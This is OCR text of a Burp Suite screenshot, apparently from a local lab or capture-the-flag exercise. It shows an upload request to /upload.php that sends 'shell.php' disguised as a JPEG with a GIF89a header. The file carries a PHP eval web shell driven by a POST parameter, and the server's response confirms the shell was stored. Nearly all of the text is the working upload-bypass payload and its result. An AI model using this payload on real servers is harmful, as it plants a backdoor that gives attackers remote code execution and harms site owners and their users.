 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × +
发送 取消 < > 目标: http://127.0.0.1:60113 HTTP/1
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 127.0.0.1:60113
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------2319555232054079850597057182
9 Content-Length: 272
10 Origin: http://127.0.0.1:60113
11 Connection: keep-alive
12 Referer: http://127.0.0.1:60113/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 -----------------------------2319555232054079850597057182
19 Content-Disposition: form-data; name="image"; filename="shell.php"
20 Content-Type: image/jpeg
21
22 GIF89a
23 <?php @eval($_POST['shell']);echo"luck"; ?>
24
25 -----------------------------2319555232054079850597057182--
26
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
文件上传成功！你的图片将被存储在：uploads/shell.php
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 15
响应头 6
Inspector
说明
完成 256字节 | 419 millis
Event log (4) All issues (3) 内存: 263.7MB